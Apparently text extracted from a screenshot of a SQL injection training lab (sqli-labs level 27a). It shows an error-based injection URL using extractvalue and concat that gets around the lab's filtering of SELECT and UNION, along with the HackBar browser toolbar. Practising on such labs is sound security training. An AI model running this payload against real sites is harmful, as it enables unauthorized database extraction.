 SQL Injections-Page-2
Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27a/?id=1"or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and%20"1"="1
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"or(extractvalue(1,concat(0x7e,((database())),0x7e)))and"1"="1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27a/?id=1"or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and "1"="1
Enable POST
ADD HEADER
$id: